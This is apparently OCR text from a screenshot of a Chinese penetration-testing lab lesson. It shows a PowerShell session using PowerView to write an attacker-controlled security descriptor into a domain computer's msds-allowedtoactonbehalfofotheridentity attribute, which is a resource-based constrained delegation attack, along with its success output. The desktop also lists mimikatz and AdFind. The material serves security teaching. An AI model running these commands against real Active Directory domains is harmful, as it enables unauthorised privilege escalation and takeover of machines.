 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选 61:12 帮助(H)
Windows Server 2008
Windows 7 x64
Windows Server 2012
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
正在讲话: 小迪
回收站
mimikatz
AdFind.exe
Power
artifact.exe
sid2user.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
objectsid
---------
S-1-5-21-1695257952-3088263962-2055235443-1108
PS C:\Users\dbadmin\Desktop\Powermad-master> import-module .\powerview.ps1
PS C:\Users\dbadmin\Desktop\Powermad-master> $SD = New-Object Security.AccessCon
trol.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;
;S-1-5-21-1695257952-3088263962-2055235443-1108)"
PS C:\Users\dbadmin\Desktop\Powermad-master> $SDBytes = New-Object byte[] ($SD.B
inaryLength)
PS C:\Users\dbadmin\Desktop\Powermad-master> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\dbadmin\Desktop\Powermad-master> Get-DomainComputer DATA| Set-Domain
Object -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.XIAODI.LOCAL/DC=XIAODI,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'xiaodi.local' from
'CN=DATA,CN=Computers,DC=xiaodi,DC=local'
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.XIAODI.LOCAL/DC=xiaodi,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=DATA,CN=Computers,DC=xiaodi,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity'
to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2
0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 96 149 11 101
26 43 19 184 115 103 128 122 84 4 0 0' for object 'DATA$'
PS C:\Users\dbadmin\Desktop\Powermad-master>
修改日期 类型 大小
2022/9/21 10:10 GITATTRIBUTES ... 1 KB
2022/9/21 10:10 GITIGNORE 文件 1 KB
2022/9/21 10:10 PS1 文件 75 KB
2022/9/21 10:10 文件 2 KB
2022/9/21 10:10 PS1 文件 133 KB
2022/9/21 10:10 PSD1 文件 5 KB
2022/9/21 10:10 PSM1 文件 1 KB
2022/5/13 22:37 PS1 文件 753 KB
2022/9/21 10:10 MD 文件 10 KB
网络
9 个对象